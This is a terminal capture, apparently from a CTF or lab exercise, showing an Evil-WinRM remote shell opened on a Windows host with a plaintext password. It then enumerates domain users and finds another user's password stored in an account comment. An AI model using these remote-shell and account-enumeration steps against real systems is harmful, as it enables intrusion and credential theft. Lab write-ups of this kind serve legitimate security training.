 samsepi0l-2@xcrypt:/opt/evil-winrm$ ./evil-winrm.rb -i 172.17.0.5 -u rick -p '03frisco07degu?'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rick\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            beth                     Guest
jerry                    krbtgt                   morty
rick                     summer
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\rick\Documents> net user jerry
User name                    jerry
Full Name                    Jerry Smith
Comment                      mypass: sleepygary<3
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            4/28/2020 5:19:31 PM
Password expires             Never
Password changeable          4/29/2020 5:19:31 PM
Password required            Yes
User may change password     No
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\rick\Documents>